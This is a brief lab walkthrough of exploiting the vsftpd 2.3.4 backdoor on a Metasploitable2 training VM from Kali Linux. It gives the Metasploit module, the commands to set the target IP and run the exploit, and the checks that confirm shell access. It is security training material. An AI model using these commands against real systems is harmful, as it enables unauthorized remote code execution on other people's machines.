Using physical machine kali-linux to execute arbitrary code of target machine Metasploitable2-Linux through the Vsftpd source package backdoor vulnerability.

Get Target aircraft ip



Msfconsole--->Start metasploit  
use exploit/unix/ftp/vsftpd_234_backdoor--->Selection vulnerability

set rhosrs 192.168.220.168---> Set the IP of Target aircraf

Run--->Start the attack





Run the uname -a,pwd,id toVerification result

